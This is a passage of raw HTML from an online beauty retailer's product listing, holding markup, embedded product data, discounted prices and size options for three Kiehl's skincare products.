(2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/114314-cart_default\/ultra-facial-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/7211-ultra-facial-cream.html#\/317-size-0_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;46535&quot;,&quot;reference&quot;:&quot;341569&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;$33.53&quot;,&quot;spec_price&quot;:&quot;$18.17&quot;,&quot;price&quot;:18.17,&quot;discount&quot;:46,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;11972&quot;,&quot;reference&quot;:&quot;295919&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:42,&quot;normal_price&quot;:&quot;$51.34&quot;,&quot;spec_price&quot;:&quot;$31.23&quot;,&quot;price&quot;:31.234,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9776&quot;,&quot;reference&quot;:&quot;295920&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$89.15&quot;,&quot;spec_price&quot;:&quot;$54.99&quot;,&quot;price&quot;:54.993,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;29429&quot;,&quot;reference&quot;:&quot;669843&quot;,&quot;attribute_name&quot;:&quot;5,1 FL OZ. REFILL&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5945&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:54,&quot;normal_price&quot;:&quot;$89.15&quot;,&quot;spec_price&quot;:&quot;$62.49&quot;,&quot;price&quot;:62.491,&quot;discount&quot;:30,&quot;url&quot;:&quot;#\/5945-size-51-fl-oz-refill&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/114314-large_alysum/ultra-facial-cream.jpg"
                                data-src="https://static3.sabinacdn.com/114314-large_alysum/ultra-facial-cream.jpg"
                                alt="ultra-facial-cream"
                                title="ultra-facial-cream"
                                
                                src="https://static3.sabinacdn.com/114314-large_alysum/ultra-facial-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7211%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7211"
                                data-quantity="1"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz"
                                        title="Ultra Facial Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Cream">
                                        Ultra Facial Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $18.17                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">46% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $33.53
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$33.53" data-discprice="$18.17"
                                data-disc="46" data-stock="1" data-id="7211"
                                data-attrib="46535"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz#/317-size-09-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Cream 0,9 FL OZ.">0,9 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$51.34" data-discprice="$31.23"
                                data-disc="39" data-stock="42" data-id="7211"
                                data-attrib="11972"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Cream 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                                                            <li  data-price="$89.15" data-discprice="$62.49"
                                data-disc="30" data-stock="54" data-id="7211"
                                data-attrib="29429"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7211-ultra-facial-cream.html#/317-size-0_9_fl_oz#/5945-size-51-fl-oz-refill">
                                <span
                                    content="KIEHL'S Ultra Facial Cream 5,1 FL OZ. REFILL">5,1 FL OZ. REFILL</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">7 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7212">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:9780,&quot;id_product&quot;:&quot;7212&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Creamy Eye Treatment with Avocado&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;400&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:31.23,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:50,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-02 12:52:57&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:49&quot;,&quot;quantity&quot;:50,&quot;link_rewrite&quot;:&quot;creamy-eye-treatment-with-avocado&quot;,&quot;category&quot;:&quot;kiehl-s-eye-contour&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;10507&quot;,&quot;legend&quot;:&quot;Creamy Eye Treatment with Avocado&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:50,&quot;price_without_reduction&quot;:51.336,&quot;price_with_reduction&quot;:31.23,&quot;price_with_reduction_without_tax&quot;:31.234,&quot;total&quot;:31.23,&quot;total_wt&quot;:31.23,&quot;price_wt&quot;:31.23,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/10507-cart_default\/creamy-eye-treatment-with-avocado.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-eye-contour\/7212-creamy-eye-treatment-with-avocado.html#\/1702-size-14_gr&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;9780&quot;,&quot;reference&quot;:&quot;295902&quot;,&quot;attribute_name&quot;:&quot;14 GR&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;1702&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:50,&quot;normal_price&quot;:&quot;$51.34&quot;,&quot;spec_price&quot;:&quot;$31.23&quot;,&quot;price&quot;:31.234,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/1702-size-14-gr&quot;},{&quot;id_product_attribute&quot;:&quot;9777&quot;,&quot;reference&quot;:&quot;295903&quot;,&quot;attribute_name&quot;:&quot;28 GR&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;1701&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;$78.76&quot;,&quot;spec_price&quot;:&quot;$48.74&quot;,&quot;price&quot;:48.737,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/1701-size-28-gr&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr"
                            title="Creamy Eye Treatment with Avocado">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/10507-large_alysum/creamy-eye-treatment-with-avocado.jpg"
                                data-src="https://static1.sabinacdn.com/10507-large_alysum/creamy-eye-treatment-with-avocado.jpg"
                                alt="Creamy Eye Treatment with Avocado"
                                title="Creamy Eye Treatment with Avocado"
                                
                                src="https://static1.sabinacdn.com/10507-large_alysum/creamy-eye-treatment-with-avocado.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr"
                            title="Creamy Eye Treatment with Avocado"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7212%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7212"
                                data-quantity="50"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr"
                                        title="Creamy Eye Treatment with Avocado"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Creamy Eye Treatment with Avocado">
                                        Creamy Eye Treatment with Avocado                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr"
                                data-defult-cat="400">
                                                                    Eye contour
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $31.23                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $51.34
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$51.34" data-discprice="$31.23"
                                data-disc="39" data-stock="50" data-id="7212"
                                data-attrib="9780"
                                data-url="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr#/1702-size-14-gr">
                                <span
                                    content="KIEHL'S Creamy Eye Treatment with Avocado 14 GR">14 GR</span>
                            </li>
                                                                                                <li  data-price="$78.76" data-discprice="$48.74"
                                data-disc="38" data-stock="16" data-id="7212"
                                data-attrib="9777"
                                data-url="https://www.sabina.com/en/kiehl-s-eye-contour/7212-creamy-eye-treatment-with-avocado.html#/1702-size-14_gr#/1701-size-28-gr">
                                <span
                                    content="KIEHL'S Creamy Eye Treatment with Avocado 28 GR">28 GR</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">10 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7213">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:37193,&quot;id_product&quot;:&quot;7213&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Oil-Free Gel-Cream\nMoisturizing Facial Cream - Illuminating&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:18.17,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:58,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-02 13:36:49&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:49&quot;,&quot;quantity&quot;:58,&quot;link_rewrite&quot;:&quot;ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7213-24663&quot;,&quot;legend&quot;:&quot;Ultra Facial Oil-Free Gel-Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:58,&quot;price_without_reduction&quot;:33.534,&quot;price_with_reduction&quot;:18.17,&quot;price_with_reduction_without_tax&quot;:18.17,&quot;total&quot;:18.17,&quot;total_wt&quot;:18.17,&quot;price_wt&quot;:18.17,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/24663-cart_default\/ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#\/317-size-0_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;37193&quot;,&quot;reference&quot;:&quot;421375&quot;,&quot;attribute_name&quot;:&quot;0,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;317&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:58,&quot;normal_price&quot;:&quot;$33.53&quot;,&quot;spec_price&quot;:&quot;$18.17&quot;,&quot;price&quot;:18.17,&quot;discount&quot;:46,&quot;url&quot;:&quot;#\/317-size-09-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;16985&quot;,&quot;reference&quot;:&quot;421374&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:18,&quot;normal_price&quot;:&quot;$51.34&quot;,&quot;spec_price&quot;:&quot;$31.23&quot;,&quot;price&quot;:31.234,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;16986&quot;,&quot;reference&quot;:&quot;421376&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:39,&quot;normal_price&quot;:&quot;$89.15&quot;,&quot;spec_price&quot;:&quot;$53.42&quot;,&quot;price&quot;:53.4175,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;29428&quot;,&quot;reference&quot;:&quot;669842&quot;,&quot;attribute_name&quot;:&quot;5,1 FL OZ. REFILL&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5945&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:15,&quot;normal_price&quot;:&quot;$89.15&quot;,&quot;spec_price&quot;:&quot;$62.49&quot;,&quot;price&quot;:62.491,&quot;discount&quot;:30,&quot;url&quot;:&quot;#\/5945-size-51-fl-oz-refill&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Oil-Free Gel-Cream
Moisturizing Facial Cream - Illuminating">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/24663-large_alysum/ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.jpg"
                                data-src="https://static3.sabinacdn.com/24663-large_alysum/ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.jpg"
                                alt="Ultra Facial Oil-Free Gel-Cream"
                                title="Ultra Facial Oil-Free Gel-Cream"
                                
                                src="https://static3.sabinacdn.com/24663-large_alysum/ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz"
                            title="Ultra Facial Oil-Free Gel-Cream
Moisturizing Facial Cream - Illuminating"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7213%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7213"
                                data-quantity="58"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/7213-ultra-facial-oil-free-gel-cream-moisturizing-facial-cream-illuminating.html#/317-size-0_9_fl_oz"
                                        title="Ultra Facial Oil-Free Gel-Cream
Moisturizing Facial Cream - Illuminating"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Oil-Free Gel-Cream&lt;br /&gt;
Moisturizing Facial Cream - Illuminating">
                                        Ultra Facial Oil-Free Gel-Cream
Moisturizing Facial Cream - Illuminating                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

